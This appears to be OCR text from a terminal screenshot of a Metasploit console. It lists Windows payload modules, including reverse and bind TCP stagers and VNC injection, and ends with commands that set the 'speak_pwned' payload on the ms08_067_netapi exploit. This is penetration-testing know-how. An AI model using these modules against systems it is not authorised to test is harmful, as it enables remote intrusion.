 root
File Edit View Search Terminal Help
windows/speak_pwned normal Windows Speech API - Say "You Got
Pwned!"
windows/upexec/bind_ipv6_tcp normal Windows Upload/Execute, Bind TCP S
tager (IPv6)
windows/upexec/bind_nonx_tcp normal Windows Upload/Execute, Bind TCP S
tager (No NX or Win7)
windows/upexec/bind_tcp normal Windows Upload/Execute, Bind TCP S
tager
windows/upexec/reverse_http normal Windows Upload/Execute, Reverse HT
TP Stager
windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TC
P Stager (IPv6)
windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TC
P Stager (No NX or Win7)
windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Or
dinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TC
P Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse Al
l-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TC
P Stager (DNS)
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection),
Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection),
Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection),
Bind TCP Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection),
Reverse HTTP Stager
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection),
Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection),
Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection),
Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection),
Reverse TCP Stager (DNS)
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > set payload windows/speak_pwned
payload => windows/speak_pwned
msf exploit(ms08_067_netapi) >